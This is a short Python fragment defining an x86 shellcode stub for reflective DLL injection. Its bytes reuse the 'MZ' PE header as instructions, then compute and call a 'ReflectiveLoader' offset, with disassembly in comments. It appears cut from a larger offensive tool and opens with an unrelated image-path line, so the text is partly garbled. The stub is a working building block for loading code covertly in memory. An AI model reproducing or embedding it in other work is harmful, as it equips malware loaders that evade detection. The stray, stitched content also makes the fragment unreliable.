 stub = (
##############################x86
b"\x4D"
b"\x5A"
b"\xE8\x00\x00\x00\x00"
b"\x5B"
b"\x52"
b"\x45"
b"\x55"
b"\x89\xE5"
b"\x81\xC3" + offset_file +
b"\xFF\xD3"
# 4d dec ebp
# 5a pop edx
# e8 00 00 00 00 call 0
# 5b pop ebx
# 52 push edx
# 45 inc ebp
# 55 push ebp
# 89 e5 mov ebp,esp
# 81 c3 add ebx, xxxx offset to ReflectiveLoader
# ff d3 call ebx
##############################
)